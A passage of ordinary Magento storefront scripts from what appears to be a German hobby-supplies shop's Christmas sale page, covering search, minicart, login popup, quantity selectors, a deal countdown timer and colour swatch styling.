<script src="https://www.tinker24.com/media/mageplaza/search/tinker24_de_0.js"></script>
<script src="https://www.tinker24.com/media/mageplaza/search/tinker24_de_0_addition.js"></script>
<script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://www.tinker24.com/",
                "baseImageUrl": "https://www.tinker24.com/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 15            }
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.tinker24.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tinker24.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.tinker24.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tinker24.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tinker24.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","mpquickcart":{"isHover":false,"showFull":true},"customerLoginUrl":"https:\/\/www.tinker24.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGlua2VyMjQuY29tL3NhbGUvd2VpaG5hY2h0ZW4%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tinker24.com\/captcha\/refresh\/","isRequired":false,"timestamp":1763007638}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Mageplaza_CustomizeFreeShipping\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"mpquickcart_coupon":{"component":"Mageplaza_QuickCart\/js\/view\/coupon","displayArea":"extraInfo","config":{"template":"Mageplaza_QuickCart\/minicart\/coupon"}},"mpquickcart_totals":{"component":"Mageplaza_QuickCart\/js\/view\/totals","displayArea":"extraInfo","config":{"template":"Mageplaza_QuickCart\/minicart\/totals"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Mageplaza_CustomizeFreeShipping\/minicart\/content"},"component":"Mageplaza_QuickCart\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.tinker24.com/static/version1751037313/frontend/Smartwave/porto/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tinker24.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tinker24.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tinker24.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Melden Sie sich sicher mit Ihren bestehenden Amazon-Daten auf unserer Website an.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tinker24.com\u002Fstatic\u002Fversion1751037313\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.tinker24.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tinker24.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tinker24.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tinker24.com\/page_cache\/block\/render\/id\/157\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_157","catalog_category_view_before","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/sale\/weihnachten"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tinker24.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-2176";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-2176": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 8.99,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 999999            }
        }
    }
    </script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-2343";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-2343": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 5.69,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 999999            }
        }
    }
    </script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-2483";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-2483": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 3.49,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 290            }
        }
    }
    </script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-2500";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-2500": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 3.49,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 999999            }
        }
    }
    </script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-2548";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-2548": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 5.99,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 13            }
        }
    }
    </script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-2556";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-2556": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 5.99,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 220            }
        }
    }
    </script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-2586";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-2586": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 8.99,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 999999            }
        }
    }
    </script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-2608";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-2608": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 9.99,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 235            }
        }
    }
    </script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-8163";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-8163": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 9.29,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 999999            }
        }
    }
    </script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-8164";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-8164": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 9.29,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 999999            }
        }
    }
    </script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-8165";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-8165": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 9.29,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 999999            }
        }
    }
    </script>
<script>
            require([
            'jquery'
        ], function($){
            $(document).ready( function () {
                let classContainer = ".mp-better-qty-container.product-8166";
                let containerCustom = $(classContainer).parent();
                let btnAddToCart = $(".product-item-inner");
                containerCustom.find(btnAddToCart).css({'display':'flex'});
                containerCustom.find(btnAddToCart).prepend($(classContainer));
                // $(classContainer).append(containerCustom.find(btnAddToCart));
                $(classContainer).css({'display':'block', 'width': '6em', 'margin-top': '1.1em'});
            });
          }); 
        </script>
<script type="text/x-magento-init">
    {
        ".mp-better-qty-container.product-8166": {
            "Mageplaza_BetterChangeQty/js/product/listing/renderer": {
                "step": 1,
                "limit": 10,
                "format": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "finalPrice": 9.29,
                "optTmpl": "{{qty}}",
                "optTmplMulti": "{{qty}}",
                "optTmplTier": "{{qty}}  je für {{price}} spare {{percent}}",
                "optionMap": [],
                "configurable": [],
                "configurableQty": 999999            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
<script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2025-11-13 04:20:40');
        if (app.isAppleDevice()) {
          var mdate = '2025-11-13 04:20:40';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
<script type="text/javascript">
    require(['jquery'], function ($) {
        $(document).ready(function () {
            $("img").each(function () {
                if (!$(this).attr("alt")) {
                    var src = $(this).attr("src");
                    var fileName = src.substring(src.lastIndexOf('/'));
                    /**
                     * Replace .jpg|.png|.bmp|.svg|/|-| of filename equal whitespace
                     * @type {string}
                     */
                    var alt = fileName.replace(/.jpg|.png|.gif|.bmp|.svg|\/|-/gi, '');
                    $(this).attr("alt", alt.trim());
                }
            });
        });
    });
</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#layered-filter-block").before($(".block.block-category-list"));
    });
    </script>
<script>var swatchImageOption4 = document.querySelector('div[data-option-id="4"]');
swatchImageOption4.style.background = "\u0023ffffff no-repeat center";
swatchImageOption4.style.backgroundSize = "initial";</script>
<script>var swatchImageOption6 = document.querySelector('div[data-option-id="6"]');
swatchImageOption6.style.background = "\u0023000000 no-repeat center";
swatchImageOption6.style.backgroundSize = "initial";</script>
<script>var swatchImageOption7 = document.querySelector('div[data-option-id="7"]');
swatchImageOption7.style.background = "\u00238f8f8f no-repeat center";
swatchImageOption7.style.backgroundSize = "initial";</script>
<script>var swatchImageOption8 = document.querySelector('div[data-option-id="8"]');
swatchImageOption8.style.background = "\u0023fc0505 no-repeat center";
swatchImageOption8.style.backgroundSize = "initial";</script>
<script>var swatchImageOption9 = document.querySelector('div[data-option-id="9"]');
swatchImageOption9.style.background = "\u0023f7ff00 no-repeat center";
swatchImageOption9.style.backgroundSize = "initial";</script>
<script>var swatchImageOption10 = document.querySelector('div[data-option-id="10"]');
swatchImageOption10.style.background = "\u00230044ff no-repeat center";
swatchImageOption10.style.backgroundSize = "initial";</script>
<script>var swatchImageOption11 = document.querySelector('div[data-option-id="11"]');
swatchImageOption11.style.background = "\u00232ac20f no-repeat center";
swatchImageOption11.style.backgroundSize = "initial";</script>
<script>var swatchImageOption12 = document.querySelector('div[data-option-id="12"]');
swatchImageOption12.style.background = "\u0023e2e6eb no-repeat center";
swatchImageOption12.style.backgroundSize = "initial";</script>
<script>var swatchImageOption13 = document.querySelector('div[data-option-id="13"]');
swatchImageOption13.style.background = "\u0023e8e587 no-repeat center";
swatchImageOption13.style.backgroundSize = "initial";</script>
<script>var swatchImageOption15 = document.querySelector('div[data-option-id="15"]');
swatchImageOption15.style.background = "\u0023d4a1d4 no-repeat center";
swatchImageOption15.style.backgroundSize = "initial";</script>
<script>var swatchImageOption16 = document.querySelector('div[data-option-id="16"]');
swatchImageOption16.style.background = "\u00238f0b8f no-repeat center";
swatchImageOption16.style.backgroundSize = "initial";</script>
<script>var swatchImageOption17 = document.querySelector('div[data-option-id="17"]');
swatchImageOption17.style.background = "\u00230eebb7 no-repeat center";
